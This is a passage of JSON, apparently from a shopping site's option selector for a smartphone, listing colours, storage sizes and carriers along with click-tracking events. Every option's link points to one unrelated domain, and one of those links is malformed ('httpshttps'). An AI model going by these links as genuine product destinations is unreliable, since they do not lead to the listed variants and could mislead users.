                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
